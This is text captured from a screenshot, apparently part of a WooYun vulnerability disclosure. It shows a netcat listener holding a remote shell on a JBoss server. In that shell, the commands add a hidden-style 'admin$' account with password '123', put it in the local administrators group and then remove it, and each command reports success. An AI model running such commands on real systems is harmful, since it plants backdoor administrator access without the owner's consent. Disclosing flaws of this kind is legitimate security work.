 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
成员
-------------------------------------------------------------------------------
越德工程
命令成功完成。
D:\GpsServer\jboss-5.1.0.GA\bin>net user admin$ 123 /add
net user admin$ 123 /add
命令成功完成。
D:\GpsServer\jboss-5.1.0.GA\bin>net localgroup administrators admin$ /add
net localgroup administrators admin$ /add
命令成功完成。
D:\GpsServer\jboss-5.1.0.GA\bin>net user admin$ /del
net user admin$ /del
命令成功完成。
www.wooyun.org